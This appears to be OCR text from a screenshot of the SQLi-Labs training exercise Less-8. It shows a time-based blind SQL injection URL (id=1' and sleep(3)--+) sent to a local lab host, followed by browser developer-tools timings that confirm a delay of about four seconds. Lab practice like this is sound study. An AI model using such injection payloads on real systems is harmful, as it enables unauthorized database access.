 Less-8 Blind- Boolian- Single Qu
http://192.168.1.254/sqli/Less-8/?id=1%27%20and%20sleep(3)--+
Welcome Dhakkan
SQLI DUMB SERIES-8
Less-8 Blind- Boolian- Single Quotes- String - F12
文件(F) 查找(N) 禁用(S) 查看(V) 图像(I) 缓存(C) 工具(T) 验证(A) 浏览器模式(B): IE11 文档模式(D): 标准
HTML CSS 控制台 脚本 探查器 网络 搜索捕获的流量...
摘要 详细信息
URL 协议 方法 结果 类型 已接收 已花费 发起程序 计时
http://192.168.1.254/sql... HTTP GET 200 text/html .94 KB 4.08 s 刷新
/sqli/images/Less-8.jpg HTTP GET 304 image/jpeg 173 B 16 ms <img>